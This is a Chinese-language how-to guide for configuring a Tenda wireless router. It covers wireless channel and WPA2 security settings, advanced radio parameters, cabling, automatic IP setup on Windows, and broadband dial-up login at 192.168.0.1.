信道:路由器当前使用的信道,从下拉列表中可以选择其它有效工作信道,可选项在1-13之间。
2.无线安全设置。
点击左侧无线设置无线安全设置(如下图)。介绍最常用的三种加密方式,其中包括MixedWEP加密、WPA-个人、WPA2-个人等。
选择SSID:选择要设置的SSID,可以分别对主SSID和次SSID进行安全加密设置。
安全模式:可从列表中选择相应的安全加密模式,本路由器支持MixedWEP加密、WPA-个人、WPA2-个人。一般我们建议选择WPA2-个人能有效防止被蹭网破解密码。
WPA加密规则:有TKIP、AES、TKIP&AES。推荐使用AES。
密钥:请输入您想使用的加密字符串,有效字符为ASCII码字符。长度为8到63个。
3.无线高级设置。
点击点击左侧无线设置无线高级设置(如下图)。如果不是很懂高级选项的话建议用默认的。
BG保护模式:有利于较慢的11b/g无线客户端在复杂的多种模式下能顺利连接到11n无线网络,默认为“自动”。
基本数据速率:根据实际需要,调整无线基本传输速率。默认值为1-2-5.5-11Mbps。建议不要更改默认值。
Beacon间隔:设置AP发送Beacon包频率,一般来说,时间设置越小,无线客户端接入的速度越快,时间设置越大,有助于无线网络数据传输效能提高,默认值为100,建议不要更改默认值。
Fragment阈值:设定一个分片阈值,一旦无线数据包超过这个阈值将其分成多个片段,片段的大小和分片阈值,默认值为2346,建议不要更改默认值。
RTS阈值:RTS(Requesttosend),当数据包的大小超过这个阈值时,使用CTS/RTS机制,降低发生冲突的可能性。在存在干扰长距离客户端接入情况下,可以设置相对较小的RTS值,在一般Soho办公场所建议不要更改默认值,否则会影响AP性能。
TX功率:该项用来设置无线发射功率等级。默认值为100。
WMM-Capable:开启时可以提高无线多媒体数据传输性能(如:视频或在线播放),如果您对WMM不熟悉,请设置为开启。
ASPDCapable:自动省电模式,默认为关闭。
tenda无线路由器设置的全过程就为你介绍完了,每个方面的设置都有图示作参考,你可以按部就班的试操作一下,相信不会很困难。
Tenda腾达路由器设置(新界面)
为了更好的帮助您完成路由器上网设置,您可以参考以下了解选择路由器的上网方式:
注意:如还是判断不出自己宽带的上网方式,可查看您的宽带缴费清单或直接咨询给您提供网络的运营商。
2、(有光猫)把光猫分出来一根网线接路由器的WAN口 (蓝色标识),再找一根短网线,一头接电脑,一头接路由器1/2/3任意接口(黄色),接线方式如下图:
注意:通电后,路由器正常工作状态是SYS指示灯闪烁,WAN指示灯常亮或闪烁,与电脑相连的1/2/3端口指示灯常亮或闪烁。如接线后对应1/2/3端口的指示灯不亮或电脑的网卡图标显示红色的叉 ,则表明
线路连接有问题,尝试检查下网线连接或换根网线试试。
将电脑上的本地连接IP地址设置为“自动获得IP地址”
1、点击桌面右下角的网络图标,打开“网络和共享中心”
Win8系统自动获取ip
2、点击“更改适配器设置”
3、右键点击“本地连接”选择“属性”
4、双击“Internet协议版本 4(TCP/IP)”
5、选择“自动获得IP地址”,“自动获得DNS服务器地址”,点击“确定”-“确定”。
1、打开浏览器,在浏览器地址栏中输入:192.168.0.1 按回车键登录设置界面。
192.168.0.1 打不开?请点击此链接
2、在设置页面中选择“ADSL拨号”, 在“宽带用户名”和“宽带密码”中输入宽带运营商(例如:电信、联通等)提供的宽带用户名和密码 ,点击“确定”即可。
设置完成后,如联网状态显示“已联网”,就可以浏览网页,上网冲浪了。